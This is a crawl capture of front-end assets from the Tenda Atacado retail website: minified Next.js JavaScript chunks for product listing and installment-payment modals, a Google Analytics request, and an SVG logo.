t.e(24007).then(t.bind(t,24007))},{loadableGenerated:{webpack:function(){return[24007]}},loading:function(){return(0,a.jsx)(h.Z,{})},ssr:!0}),N=c()(function(){return t.e(99015).then(t.bind(t,99015))},{loadableGenerated:{webpack:function(){return[99015]}},loading:function(){return(0,a.jsx)(p.Z,{})},ssr:!1}),y=c()(function(){return t.e(97045).then(t.bind(t,97045))},{loadableGenerated:{webpack:function(){return[97045]}},ssr:!0}),Z=c()(function(){return t.e(50661).then(t.bind(t,50661))},{loadableGenerated:{webpack:function(){return[50661]}}}),S=c()(function(){return t.e(31835).then(t.bind(t,31835))},{loadableGenerated:{webpack:function(){return[31835]}},loading:function(){return(0,a.jsx)(j,{})},ssr:!0}),D=c()(function(){return Promise.all([t.e(61242),t.e(72747)]).then(t.bind(t,8345))},{loadableGenerated:{webpack:function(){return[8345]}},loading:function(){return(0,a.jsx)(w,{})},ssr:!0}),O=c()(function(){return Promise.all([t.e(41664),t.e(10714)]).then(t.bind(t,10714))},{loadableGenerated:{webpack:function(){return[10714]}},loading:function(){return(0,a.jsx)(C,{})},ssr:!0}),P=c()(function(){return t.e(49870).then(t.bind(t,49870))},{loadableGenerated:{webpack:function(){return[49870]}},ssr:!0}),E=c()(function(){return Promise.resolve().then(t.bind(t,79095))},{loadableGenerated:{webpack:function(){return[79095]}},ssr:!0}),G=c()(function(){return t.e(74721).then(t.bind(t,74721))},{loadableGenerated:{webpack:function(){return[74721]}},loading:function(){return(0,a.jsx)(k,{})},ssr:!0}),R=c()(function(){return Promise.all([t.e(41664),t.e(59359),t.e(1216),t.e(59991)]).then(t.bind(t,59991))},{loadableGenerated:{webpack:function(){return[59991]}},loading:function(){return(0,a.jsx)(f.Z,{})},ssr:!0}),I=function(e){var n,t,l=e.category,c=e.loading,u=e.onChangePage,h=e.onFilterPage,f=e.onSortPage,p=(0,s.useRef)(null),v=(0,d.m)(),j=v.productStore,w=v.componentStore,k=v.categoryStore,C=(0,s.useState)(w.plp_format),I=C[0],L=C[1],F=(n=(0,r.Z)(function(e){var n,t,r,o;return(0,i.__generator)(this,function(e){switch(e.label){case 0:if(j.loading||(n=j.current_page!=j.total_pages,t=j.products.length<j.total_products,!(n&&t)))return[3,2];return null==p||null===(r=p.current)||void 0===r||r.deactive(),[4,u()];case 1:e.sent(),null==p||null===(o=p.current)||void 0===o||o.active(),e.label=2;case 2:return[2]}})}),function(e){return n.apply(this,arguments)}),B=(t=(0,r.Z)(function(){var e,n;return(0,i.__generator)(this,function(t){switch(t.label){case 0:if(n=[],null===(e=j.products)||void 0===e||e.map(function(e){e.ads&&e.ads.forEach(function(e){n.push(e.id),n=(0,o.Z)(new Set(n))})}),!(n.length>0))return[3,2];return[4,j.countViewsAds({adsIds:n})];case 1:t.sent(),t.label=2;case 2:return[2]}})}),function(){return t.apply(this,arguments)});(0,s.useEffect)(function(){B()},[j.products]);var H=[];l.banner&&(H=[{media_url:l.banner,destination_url:l.linkBanner},]);var z,M,q,A,V=k.bannersVtex;return(0,a.jsxs)("div",{className:"DepartmentContainer",name:"DepartmentContainer",children:[(0,a.jsx)(_,{hidden:!1,items:l.breadcrumb.map(function(e){return{href:"Home"===e.name?"/":"/[link]",as:"Home"===e.name?"/":"/".concat(e.link),label:e.name}}),isColection:"COLECAO"===l.type}),(0,a.jsx)(b.Z,{}),l.isDepartment&&(0,a.jsx)(G,{category:l,loading:c}),(0,a.jsx)(E,{line:l.isDepartment}),(0,a.jsx)("section",{className:"category-banner",children:(0,a.jsx)(R,{bannersVtex:V,componentsBanners:H,notChangeForWebp:!0})}),(0,a.jsx)("section",{className:"result-area",name:"result-area",id:"result-area",children:(0,a.jsxs)("div",{className:"row",children:[(0,a.jsx)("div",{className:"col",children:(0,a.jsx)("span",{id:"total-products",children:(M=parseInt(z=j.total_products)>1||0===parseInt(z),q="".concat(z," ").concat(M?"produtos ":"produto "," "),A=" ".concat(M?"encontrados":"encontrado"),(0,a.jsxs)("div",{className:"line-result",children:[(0,a.jsx)("span",{className:"result-title",children:q}),(0,a.jsx)("span",{children:A})]}))})}),(0,a.jsx)(D,{onChange:f}),(0,a.jsx)(x.Z,{onChange:function(e){return L(e)},layout:I})]})}),(0,a.jsx)(E,{}),j.notFound&&j.notFound.productName&&(0,a.jsx)("section",{className:"product-notFound",children:(0,a.jsxs)("p",{children:["O produto ",(0,a.jsx)("strong",{children:j.notFound.productName})," n\xe3o est\xe1 mais dispon\xedvel conhe\xe7a toda a nossa linha com produtos relacionados"]})}),(0,a.jsxs)("div",{className:"row",children:[(0,a.jsxs)("div",{className:"col-3",children:[l.hasChildren&&(0,a.jsx)("div",{className:"box-group",children:(0,a.jsx)(O,{items:l.children})}),(0,a.jsx)("div",{className:"box-group",children:(0,a.jsx)(N,{onSelected:h})})]}),(0,a.jsxs)("div",{className:"col-9",children:[(0,a.jsxs)("div",{className:"box-group mosaic-container",children:[!l.isDepartment&&"COLECAO"!==l.type&&(0,a.jsx)(P,{type:"h1",title:l.name}),(0,a.jsxs)(a.Fragment,{children:[(0,a.jsx)(S,{buttonLoading:!1,loading:j.loading,products:j.products,layout:I,vtexProducts:j.vtexProducts}),(0,a.jsx)(g.Z,{ref:p,callback:F,children:j.loading&&(0,a.jsx)(m.default,{})})]}),(0,a.jsx)(y,{seoHtml:l.gearSeoHtml})]}),(0,a.jsx)(Z,{})]})]})]})},L=(0,u.Pi)(I)},99534:function(e,n,t){t.d(n,{Z:function(){return r}});function r(e,n){if(null==e)return{};var t,r,o=function(e,n){if(null==e)return{};var t,r,o={},i=Object.keys(e);for(r=0;r<i.length;r++)t=i[r],n.indexOf(t)>=0||(o[t]=e[t]);return o}(e,n);if(Object.getOwnPropertySymbols){var i=Object.getOwnPropertySymbols(e);for(r=0;r<i.length;r++)t=i[r],!(n.indexOf(t)>=0)&&Object.prototype.propertyIsEnumerable.call(e,t)&&(o[t]=e[t])}return o}}}]);

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=2075507734&t=pageview&_s=1&dl=https%3A%2F%2Fwww.tendaatacado.com.br%2Fweissbier&dp=%2Fweissbier&ul=en-us%40posix&dt=Weissbier%20com%20ofertas%20de%20atacado%20voc%C3%AA%20s%C3%B3%20encontra%20no%20Tenda!%20%7C%20Tenda%20Atacado&sr=1280x720&vp=1280x720&_u=aGDAAEADQAAAACgAI~&jid=1409317212&gjid=2138549963&cid=1979548309.1762887626&tid=UA-42869860-3&_gid=87890160.1762887626&_r=1&_slc=1&gtm=45He5ba0n81WVCLMBNv831105472za200zd831105472&gcd=13l3l3l3l1l1&dma=0&tag_exp=101509157~103116026~103200004~103233427~104527907~104528500~104684208~104684211~105446120~115583767~115938466~115938469~116217636~116217638&z=986793193
body_size: -453
content:
2,cG-9RRXQLLYVP

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.tendaatacado.com.br/_next/static/chunks/34355.532d723f219a7b97.js
body_size: 1098
content:
"use strict";(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[34355],{34355:function(e,a,s){s.r(a);var n=s(85893),t=s(67294),i=s(5152),l=s.n(i),c=s(98105),r=s(54171),o=s(87316),d=s(97513),m=s(61242),h=l()(function(){return s.e(40522).then(s.bind(s,40522))},{loadableGenerated:{webpack:function(){return[40522]}}}),u=l()(function(){return s.e(20452).then(s.bind(s,76147))},{loadableGenerated:{webpack:function(){return[76147]}}}),j=function(e){var a,s=e.installments,i=(0,t.useState)("tenda-card"),l=i[0],c=i[1],j=(0,d.m)(),x=j.productStore,p=j.componentStore,v=x.selectedProduct,f=(0,t.useCallback)(function(){p.blackVisible=!1,p.hideChatBot=!1,$("#".concat(r.fX.tendaInstallmentsRates)).modal("hide")},[p]);return(0,n.jsx)("div",{className:"modal-installments-component",children:(0,n.jsx)(h,{useChildren:!0,id:r.fX.tendaInstallmentsRates,children:(0,n.jsxs)("section",{className:"section-content",children:[(0,n.jsxs)("div",{className:"modal-header-installments",children:[(0,n.jsx)("div",{className:"cards-options",children:m.aE.map(function(e){return(0,n.jsxs)("div",{className:"card-option",onClick:function(){return c(e.id)},children:[(0,n.jsxs)("div",{className:"content",children:[(0,n.jsx)("img",{src:e.img,width:"61",height:"40",alt:e.alt,loading:"lazy"}),(0,n.jsx)("span",{className:"card-name",children:e.name})]}),(0,n.jsx)("div",{className:"".concat(l===e.id?"active-line":"")})]},e.id)})}),(0,n.jsx)("div",{className:"close-icon",children:(0,n.jsx)("img",{src:"/assets/svg/ico_close_with_circle.svg",width:"24",height:"24",onClick:f,alt:"ico_close_with_circle",loading:"lazy"})})]}),"tenda-card"===l?(0,n.jsxs)(n.Fragment,{children:[(0,n.jsx)("ul",{className:"installments-container",children:null===(a=s||(null==v?void 0:v.tendaInstallmentOptions))||void 0===a?void 0:a.map(function(e){return(0,n.jsxs)("li",{children:[(0,n.jsx)("span",{children:"".concat(e.value,"x ").concat(0===e.installmentInterestRates?"Sem juros":"Com juros")}),(0,n.jsx)("span",{children:(0,o.z7)(e.label)})]},e.value)})}),(0,n.jsxs)("article",{className:"disclaimer",children:["Aceito no site, aplicativo, lojas e televendas. Para o setor de BAZAR em at\xe9 6 vezes sem juros ou 12x com juros.",(0,n.jsx)("br",{})," No cr\xe9dito rotativo em toda a loja."," ",(0,n.jsx)("a",{href:"https://cartaotenda.com.br/",target:"_blank",rel:"noopener noreferrer",children:"Clique aqui para solicitar o seu cart\xe3o."})]})]}):(0,n.jsxs)(n.Fragment,{children:[(0,n.jsx)("div",{className:"another-cards-flags",children:m.X0.map(function(e){return(0,n.jsx)(u,{name:e.url,path:"/card-flags",width:50,height:25},e.url)})}),(0,n.jsx)("ul",{className:"installments-container",children:(0,n.jsxs)("li",{children:[(0,n.jsx)("span",{children:" 1x sem juros"}),(0,n.jsx)("span",{children:(0,o.z7)(v.price)})]})}),(0,n.jsx)("article",{className:"disclaimer",children:"Aceito no site, aplicativo, lojas e televendas. No cr\xe9dito rotativo para todos os setores da loja."})]})]})})})};a.default=(0,c.Pi)(j)}}]);

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.tendaatacado.com.br/_next/static/chunks/16826.980d49f8223956f1.js
body_size: 139
content:
"use strict";(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[16826],{16826:function(c,e,n){n.r(e);var a=n(85893);n(67294);var i=n(29323),l=n(97513);e.default=(0,i.Pi)(function(c){var e=c.onClick,n=(0,l.m)().componentStore;return(0,a.jsx)("div",{className:"black-block",onClick:e,hidden:!n.blackVisible})})}}]);

--- FILE ---
content_type: image/svg+xml
request_url: https://www.tendaatacado.com.br/assets/svg/logo_mini.svg
body_size: 2894
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 25.1.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Camada_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 129.9 82.8" style="enable-background:new 0 0 129.9 82.8;" xml:space="preserve">
<style type="text/css">
	.st0{fill-rule:evenodd;clip-rule:evenodd;fill:#FFFFFF;}
	.st1{fill:#E42313;}
</style>
<g>
	<path class="st0" d="M15.5,8.5c0-0.6,0.2-0.7,0.9-0.7h6.9c0.6,0,0.9,0.2,0.8,0.9v8.5c0,0,41.7-18.3,104-15.9c0.2,0,0.8,0.1,0.8,0.6
		v4.9c0,0-0.2,0.4-0.4,0.4C123,7.1,66.3,6.5,24,27.9v21.3c0,0.6-0.2,0.8-0.6,0.7h-7.2c-0.4,0-0.6-0.2-0.6-0.6V32.1
		c0,0-3.6,0.6-11.4,11.4c0,0-0.4,0.3-0.7,0c-1.9-2-8.8-10.5,12-23.4V8.5z"/>
	<path class="st0" d="M41.1,24.1c-0.5-0.1-1-0.1-1.5-0.1c-1.2,0-2.3,0.2-3.3,0.3c-2.3,0.5-4.1,1.5-5.7,3.1c-0.3,0.3-0.6,0.7-0.9,1.1
		c-1.6,2.2-2.4,4.9-2.4,8.4c0,4,1.1,7.1,3.5,9.2c2.3,2.2,5.6,3.2,9.9,3.2c1.7,0,3.2-0.2,4.5-0.5c1-0.2,1.9-0.5,3-0.9
		c0.1,0,0.1,0,0.2-0.1c0.1,0,0.2-0.1,0.2-0.1c0.5-0.2,1-0.8,1.1-2.2v-0.1v-2.4c0,0,0,0,0-0.1c-0.1-0.5-0.6-1.1-1.3-0.8
		c-0.6,0.2-0.8,0.3-2.2,0.7c-0.5,0.2-1,0.3-1.5,0.4c-1.1,0.4-2.2,0.6-3.3,0.6c-2.3,0-4.1-0.5-5.3-1.5c-1.2-1-1.8-2.4-1.9-4.4h13.1
		h1.7c0.6,0,1-0.3,1.1-0.9V36v-0.6c0-3.7-0.9-6.6-2.7-8.5C46,25.3,43.9,24.4,41.1,24.1 M36.8,33.7h-2.4c0.1-1.7,0.6-2.9,1.5-3.6
		S37.7,29,39,29c0.3,0,0.7,0,1,0.1c0.9,0.2,1.6,0.6,2.1,1.1c0.6,0.8,1.1,2,1.1,3.6L36.8,33.7L36.8,33.7z"/>
	<path class="st0" d="M67.7,24.2c-1.4,0-2.7,0.2-3.8,0.9c-1.1,0.6-2.4,1.4-3.6,2.4v-1.8c0-0.6-0.3-0.9-1.3-0.9h-4.9
		c-0.6,0.1-0.9,0.4-1,0.9v21.8c0.1,1.1,0.3,1.3,0.9,1.2h5.4c0.9-0.1,0.8-0.5,0.9-1.1V32.2l0,0V32v-0.1c0.1-0.1,0.2-0.2,0.5-0.3l0,0
		l0,0c0.2-0.1,0.3-0.2,0.6-0.3c0.8-0.4,2-0.9,3.4-0.7c0.6,0,1.2,0.2,1.6,0.3c0.5,0.2,0.9,0.6,1.1,1.1c0.2,0.5,0.4,1.1,0.5,2.1
		c0.1,1,0.2,1.9,0.2,2.9v10.9c0.1,0.7,0.2,0.9,0.9,1h5.4c0.6,0,0.9-0.2,0.8-0.9V33.2c0-3-0.6-5.3-2-6.8C71.9,24.9,70,24.2,67.7,24.2
		"/>
	<path class="st0" d="M100.5,15.6h-5.1c-0.6,0.1-0.9,0.3-1,0.8v9.4c-0.9-0.5-1.8-0.9-2.6-1.1c-0.8-0.3-1.9-0.5-3.2-0.5
		s-2.5,0.3-3.8,0.9c-1.3,0.6-2.4,1.5-3.2,2.5c-1,1.1-1.7,2.5-2.2,4.1c-0.6,1.5-0.8,3.4-0.8,5.4c0,3.8,0.8,6.9,2.4,9.1
		c1.6,2.3,3.7,3.4,6.4,3.4c1.4,0,2.6-0.2,3.6-0.7c1.1-0.5,2.2-1.3,3.4-2.4v2c0,0.4,0.2,0.5,0.5,0.5h6.1c0.3,0,0.6-0.2,0.5-0.6v-32
		C101.5,15.7,101.1,15.5,100.5,15.6 M94.5,42.2c-0.6,0.4-1.1,0.8-1.9,1.1s-1.4,0.4-2,0.4c-1.6,0-2.8-0.6-3.6-1.6
		c-0.7-1.1-1.1-2.8-1.1-5.1c0-2.3,0.5-4,1.4-5.3c0.9-1.2,2.4-1.9,4.1-1.9c0.5,0,1,0.1,1.5,0.2c0.6,0.1,1.1,0.2,1.5,0.5L94.5,42.2
		L94.5,42.2z"/>
	<path class="st0" d="M124.1,26c-1.8-1.4-4.6-2-8.7-2c-1.7,0-3.3,0.2-5,0.4c-1.1,0.2-1.8,0.4-2.3,0.6c-0.6,0.2-1.2,0.6-1.3,2.4v2.4
		c0,0.5,0.6,1.1,1.3,0.9c0.6-0.2,0.8-0.3,2.2-0.7c1.3-0.4,2.5-0.6,3.7-0.6c1.9,0,3.4,0.2,4.4,0.7c1,0.5,1.5,1.5,1.5,2.8v0.2
		c-2.1,0.2-4.1,0.3-6,0.6c-1.9,0.2-3.6,0.7-4.9,1.4c-1.3,0.6-2.4,1.5-3.1,2.7s-1.1,2.5-1.1,4.3c0,2.2,0.7,4,2.1,5.4
		c1.4,1.4,3.2,2.1,5.3,2.1c0.9,0,1.7-0.1,2.4-0.2c0.7-0.2,1.5-0.4,2.2-0.7c0.5-0.2,1.1-0.6,1.6-1.1c0.6-0.4,1.1-0.8,1.4-1.1v1.6
		c0,0.6,0.3,0.9,0.9,0.9h5.2c0.6-0.1,0.8-0.4,0.9-1.1V32.4C126.7,29.5,125.9,27.4,124.1,26 M119.8,42.5c-0.6,0.5-1.2,0.9-1.9,1.2
		c-0.7,0.3-1.5,0.5-2.1,0.5c-0.9,0-1.5-0.1-1.9-0.2c-0.4-0.2-0.8-0.3-1.1-0.6c-0.3-0.3-0.5-0.6-0.6-0.9c-0.1-0.3-0.1-0.7-0.1-1.2
		c0-0.7,0.2-1.4,0.6-1.9c0.4-0.5,0.9-0.8,1.6-1.1c0.6-0.2,1.4-0.4,2.5-0.5c1.1-0.2,2.1-0.2,3.1-0.3L119.8,42.5L119.8,42.5z"/>
	<path class="st1" d="M128.8,76.2V62.5c0-2.8-2.3-5.1-5.1-5.1H8.9c-2.8,0-5.1,2.3-5.1,5.1v13.7c0,2.8,2.3,5.1,5.1,5.1h114.7
		C126.5,81.3,128.8,79.1,128.8,76.2"/>
	<path class="st0" d="M40.2,76.1C40.2,76.2,40.1,76.2,40.2,76.1c-0.5,0.2-1,0.2-1.4,0.2c-0.5,0.1-1.1,0.1-1.8,0.1
		c-1.6,0-2.8-0.2-3.6-0.7c-0.8-0.5-1.1-1.4-1.1-2.6v-4.5c0-0.2-0.1-0.2-0.2-0.2h-1c-0.3,0-0.4,0-0.4-0.3v-1.7c0-0.2,0.1-0.2,0.3-0.2
		h1.1c0.2,0,0.2-0.2,0.2-0.3v-2.2c0-0.2,0.1-0.4,0.3-0.4h3.4c0.2,0,0.3,0.2,0.3,0.3v2.3c0.1,0.2,0.2,0.2,0.3,0.2h3.1
		c0.2,0,0.5,0.1,0.5,0.4v1.5c0,0.2-0.2,0.4-0.4,0.4H37c-0.2,0-0.5,0.2-0.5,0.4v3.2c0,0.3,0,0.6,0,0.9c0,0.2,0.1,0.5,0.2,0.7
		c0.1,0.2,0.3,0.4,0.6,0.5c0.2,0.2,0.6,0.2,1.2,0.2c0.2,0,0.5-0.1,0.8-0.1c0.3-0.1,0.5-0.2,0.6-0.2c0,0,0.1,0,0.2,0l0,0h0.2
		c0.1,0,0.1,0.1,0.2,0.1v2.1H40.2z"/>
	<path class="st0" d="M51.2,73.6c0.1-0.1,0.1-0.2,0.1-0.2v-1.8c0-0.1-0.1-0.1-0.1-0.1c-0.5,0.1-1.1,0.1-1.7,0.2
		c-0.6,0.1-1.1,0.2-1.5,0.2c-0.4,0.1-0.7,0.2-1,0.4c-0.2,0.2-0.3,0.5-0.3,0.7s0,0.4,0.1,0.5c0.1,0.2,0.2,0.2,0.3,0.4
		c0.2,0.2,0.4,0.2,0.6,0.2c0.2,0.1,0.6,0.1,1.1,0.1c0.4,0,0.8-0.1,1.2-0.2C50.6,74,50.9,73.9,51.2,73.6 M51.3,75.3
		C51.3,75.2,51.3,75.2,51.3,75.3c-0.2,0.1-0.6,0.2-0.8,0.4c-0.3,0.2-0.6,0.3-0.9,0.4c-0.4,0.2-0.8,0.2-1.2,0.3
		c-0.5,0.1-1,0.1-1.5,0.1c-1.2,0-2.3-0.3-3.1-0.9c-0.8-0.6-1.2-1.4-1.2-2.3c0-0.7,0.2-1.4,0.6-1.8c0.4-0.5,1-0.8,1.8-1.1
		c0.7-0.2,1.7-0.5,2.8-0.6c1.1-0.1,2.3-0.2,3.5-0.2c0,0,0.1,0,0.1-0.1c0-0.6-0.3-1-0.9-1.2C50,68,49.1,68,48,68
		c-0.6,0-1.4,0.1-2.2,0.3c-0.8,0.2-1.4,0.3-1.7,0.4c-0.2,0-0.3,0-0.3-0.3v-1.6c0-0.4,0.3-0.6,0.6-0.6c0.4-0.1,0.9-0.2,1.5-0.2
		c1-0.1,1.9-0.2,2.9-0.2c2.4,0,4.1,0.2,5,0.9c1.1,0.6,1.5,1.5,1.5,2.7v6.5c0,0.2-0.2,0.3-0.3,0.4h-3.4c-0.2,0-0.3-0.1-0.3-0.3
		L51.3,75.3L51.3,75.3z"/>
	<path class="st0" d="M23.9,73.6c0.1-0.1,0.1-0.2,0.1-0.2v-1.8c0-0.1-0.1-0.1-0.1-0.1c-0.5,0.1-1.1,0.1-1.7,0.2
		c-0.6,0.1-1.1,0.2-1.5,0.2c-0.4,0.1-0.7,0.2-1,0.4c-0.2,0.2-0.3,0.5-0.3,0.7s0,0.4,0.1,0.5c0.1,0.2,0.2,0.2,0.3,0.4
		c0.2,0.2,0.4,0.2,0.6,0.2c0.2,0.1,0.6,0.1,1.1,0.1c0.4,0,0.8-0.1,1.2-0.2C23.3,74,23.6,73.9,23.9,73.6 M24,75.3
		C24,75.2,23.9,75.2,24,75.3c-0.2,0.1-0.6,0.2-0.8,0.4c-0.3,0.2-0.6,0.3-0.9,0.4c-0.4,0.2-0.8,0.2-1.2,0.3c-0.5,0.1-1,0.1-1.5,0.1
		c-1.2,0-2.3-0.3-3.1-0.9c-0.8-0.6-1.2-1.4-1.2-2.3c0-0.7,0.2-1.4,0.6-1.8c0.4-0.5,1-0.8,1.8-1.1c0.7-0.2,1.7-0.5,2.8-0.6
		c1.1-0.1,2.3-0.2,3.5-0.2c0,0,0.1,0,0.1-0.1c0-0.6-0.3-1-0.9-1.2C22.6,68,21.8,68,20.7,68c-0.6,0-1.4,0.1-2.2,0.3
		c-0.8,0.2-1.4,0.3-1.7,0.4c-0.2,0-0.3,0-0.3-0.3v-1.6c0-0.4,0.3-0.6,0.6-0.6c0.4-0.1,0.9-0.2,1.5-0.2c1-0.1,1.9-0.2,2.9-0.2
		c2.4,0,4.1,0.2,5,0.9c1.1,0.6,1.5,1.5,1.5,2.7v6.5c0,0.2-0.2,0.3-0.3,0.4h-3.4c-0.2,0-0.3-0.1-0.3-0.3C24,75.9,24,75.3,24,75.3z"/>
	<path class="st0" d="M65.4,76.5c-1.1,0-2.1-0.1-3.1-0.3c-0.9-0.2-1.7-0.6-2.4-1c-0.6-0.4-1.2-1-1.5-1.6c-0.4-0.6-0.6-1.5-0.6-2.4
		c0-1,0.2-1.8,0.6-2.4c0.4-0.6,1-1.2,1.7-1.7c0.7-0.4,1.5-0.7,2.4-1c0.9-0.2,1.9-0.3,2.8-0.3c0.9,0,1.7,0.1,2.4,0.2
		c0.6,0.2,1.2,0.3,1.8,0.5c0.1,0,0.2,0.1,0.2,0.3V69c0,0.2,0,0.3-0.2,0.3h-0.3c-0.1,0-0.1,0-0.2,0c-0.2-0.1-0.3-0.2-0.5-0.3
		c-0.2-0.2-0.5-0.2-0.8-0.4c-0.3-0.2-0.6-0.2-1.1-0.3c-0.4-0.1-0.8-0.2-1.3-0.2c-1.1,0-1.9,0.2-2.5,0.8c-0.6,0.6-0.9,1.3-0.9,2.3
		c0,1,0.3,1.7,0.9,2.2c0.6,0.5,1.5,0.7,2.6,0.7c0.5,0,1-0.1,1.4-0.2s0.7-0.2,1.1-0.3c0.2-0.1,0.5-0.2,0.6-0.4
		c0.2-0.2,0.3-0.2,0.5-0.3c0.1,0,0.1-0.1,0.2-0.1h0.2c0.1,0,0.2,0.1,0.2,0.2v2.3c0,0.2-0.1,0.3-0.2,0.4c-0.6,0.2-1.1,0.3-1.8,0.5
		C67,76.4,66.3,76.5,65.4,76.5"/>
	<path class="st0" d="M81,73.6v-2.1c-0.6,0-1.1,0.1-1.8,0.2c-0.6,0.1-1.1,0.2-1.5,0.2c-0.4,0.1-0.7,0.2-1,0.4
		c-0.2,0.2-0.3,0.5-0.3,0.7s0,0.4,0.1,0.5c0.1,0.2,0.2,0.2,0.3,0.4c0.2,0.2,0.4,0.2,0.6,0.2c0.2,0.1,0.6,0.1,1.1,0.1
		c0.4,0,0.8-0.1,1.2-0.2C80.2,74,80.6,73.8,81,73.6 M81,75.2C80.9,75.2,80.9,75.2,81,75.2c-0.2,0.1-0.6,0.2-0.8,0.4
		c-0.3,0.2-0.6,0.3-0.9,0.4c-0.4,0.2-0.8,0.2-1.2,0.3c-0.6,0.2-1.1,0.2-1.5,0.2c-1.2,0-2.3-0.3-3.1-0.9c-0.8-0.6-1.2-1.4-1.2-2.3
		c0-0.7,0.2-1.4,0.6-1.8c0.4-0.5,1.1-0.8,1.8-1.1c0.7-0.2,1.7-0.5,2.8-0.6c1.1-0.1,2.3-0.2,3.4-0.2H81l0,0c0-0.6-0.3-1-0.9-1.2
		S78.6,68,77.5,68c-0.6,0-1.4,0.1-2.2,0.3c-0.7,0.2-1.3,0.3-1.6,0.4c-0.2,0.1-0.3,0-0.4-0.2v-1.9c0-0.2,0.1-0.2,0.2-0.2
		c0,0,0.2-0.1,0.4-0.1c0.4-0.1,0.9-0.2,1.5-0.2c1-0.1,1.9-0.2,2.9-0.2c2.4,0,4.1,0.2,5,0.8c1.1,0.6,1.5,1.5,1.5,2.7v6.5
		c0,0.2-0.1,0.4-0.4,0.4h-3.3c-0.2,0-0.4-0.1-0.4-0.4v-0.7H81z"/>
	<path class="st0" d="M96.7,73.3v-4.9c0-0.1-0.1-0.1-0.1-0.1c-0.2-0.1-0.6-0.2-0.8-0.2c-0.3-0.1-0.6-0.1-0.9-0.1
		c-1.1,0-1.9,0.2-2.4,0.8c-0.6,0.6-0.8,1.3-0.8,2.2c0,1,0.2,1.7,0.6,2.2s1.1,0.6,2.1,0.6c0.4,0,0.7-0.1,1.2-0.2
		c0.3-0.1,0.6-0.2,1-0.3C96.6,73.5,96.7,73.4,96.7,73.3 M100.8,75.8c0,0.2-0.2,0.4-0.4,0.4h-3.2c-0.2,0-0.4-0.1-0.4-0.3v-0.5
		c-0.1-0.2-0.2-0.2-0.2-0.1c-0.6,0.4-1.2,0.6-1.8,0.9c-0.6,0.2-1.3,0.3-2.1,0.3c-1.5,0-2.8-0.5-3.7-1.5c-1-1-1.4-2.3-1.4-3.8
		c0-0.9,0.2-1.6,0.5-2.3c0.3-0.6,0.7-1.2,1.3-1.7c0.5-0.5,1.1-0.8,1.9-1.1c0.7-0.2,1.5-0.4,2.2-0.4c0.7,0,1.4,0.1,1.9,0.2
		c0.5,0.2,0.8,0.2,1.4,0.4c0.1,0.1,0.2,0,0.2-0.1v-3.9c0-0.1,0.1-0.2,0.2-0.2h3.7c0.2,0,0.2,0.1,0.2,0.2v13.4H100.8z"/>
	<path class="st0" d="M112.3,73.6c0.2-0.2,0.5-0.6,0.6-0.9c0.2-0.4,0.2-0.9,0.2-1.5c0-0.6-0.1-1.1-0.2-1.5c-0.2-0.4-0.3-0.7-0.6-1
		c-0.2-0.2-0.6-0.4-0.9-0.5c-0.3-0.1-0.7-0.2-1.1-0.2c-0.4,0-0.7,0.1-1.1,0.2c-0.3,0.1-0.6,0.2-0.9,0.5c-0.2,0.2-0.5,0.6-0.6,1
		c-0.2,0.4-0.2,0.9-0.2,1.5c0,0.6,0.1,1.1,0.2,1.5c0.2,0.4,0.3,0.7,0.6,1c0.2,0.2,0.6,0.4,0.9,0.5c0.3,0.1,0.7,0.2,1.1,0.2
		c0.4,0,0.7-0.1,1.1-0.2C111.7,74,112,73.9,112.3,73.6 M117.3,71.2c0,1.7-0.6,3-1.9,3.9c-1.2,1-2.9,1.5-5.2,1.5
		c-2.2,0-4-0.5-5.2-1.5c-1.2-1-1.9-2.3-1.9-3.9c0-1.7,0.6-3,1.9-3.9c1.2-1,2.9-1.5,5.2-1.5c2.3,0,4,0.5,5.2,1.5
		C116.7,68.2,117.3,69.5,117.3,71.2"/>
</g>
</svg>


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.tendaatacado.com.br/_next/static/chunks/75300.8304f11339de8b93.js
body_size: 2757
content:
"use strict";(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[75300],{75300:function(e,t,n){n.r(t),n.d(t,{default:function(){return L}});var r=n(47568),i=n(26042),s=n(69396),a=n(97582),u=n(85893),c=n(67294),o=n(5152),l=n.n(o),d=n(11163),h=n.n(d),f=n(29323),p=n(93953),b=n(54171),C=n(97513),E=function(){return(0,u.jsx)("div",{className:"loading-component",children:(0,u.jsxs)("div",{className:"loading-spinner",children:[(0,u.jsx)("div",{}),(0,u.jsx)("div",{}),(0,u.jsx)("div",{}),(0,u.jsx)("div",{})]})})},g=l()(function(){return Promise.resolve().then(n.bind(n,79095))},{loadableGenerated:{webpack:function(){return[79095]}}}),v=l()(function(){return n.e(20452).then(n.bind(n,76147))},{loadableGenerated:{webpack:function(){return[76147]}}}),S=l()(function(){return n.e(49870).then(n.bind(n,49870))},{loadableGenerated:{webpack:function(){return[49870]}},ssr:!1}),w=l()(function(){return Promise.all([n.e(83122),n.e(18428)]).then(n.bind(n,14990))},{loadableGenerated:{webpack:function(){return[14990]}},ssr:!1}),_=l()(function(){return n.e(60208).then(n.bind(n,60208))},{loadableGenerated:{webpack:function(){return[60208]}},ssr:!1}),R=l()(function(){return n.e(90004).then(n.bind(n,90004))},{loadableGenerated:{webpack:function(){return[90004]}},ssr:!1}),y=l()(function(){return n.e(99748).then(n.bind(n,99748))},{loadableGenerated:{webpack:function(){return[99748]}},ssr:!1}),x=l()(function(){return n.e(9136).then(n.bind(n,9136))},{loadableGenerated:{webpack:function(){return[9136]}},ssr:!1}),k=l()(function(){return n.e(59977).then(n.bind(n,56262))},{loadableGenerated:{webpack:function(){return[56262]}},ssr:!1}),I=l()(function(){return n.e(60494).then(n.bind(n,60494))},{loadableGenerated:{webpack:function(){return[60494]}},ssr:!1}),m=l()(function(){return n.e(27286).then(n.bind(n,27286))},{loadableGenerated:{webpack:function(){return[27286]}},ssr:!1}),D=function(){var 